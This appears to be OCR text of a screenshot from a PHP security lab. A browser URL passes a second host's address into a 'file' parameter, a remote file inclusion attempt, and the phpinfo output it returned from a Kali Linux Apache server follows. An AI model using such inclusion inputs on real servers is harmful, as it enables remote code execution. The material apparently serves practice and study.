 127.0.0.1/1.php?file=http://192.168.40.130/index.php
百度 <Ctrl+K>
PHP Version 7.0.20-2
php
System Linux kali 4.9.0-kali3-amd64 #1 SMP Debian 4.9.18-1kali1 (2017-04-04) x86_64
Build Date Jun 14 2017 05:30:04
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2
/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.in
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apach
/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.in
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php
/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2
/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-
sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
7ools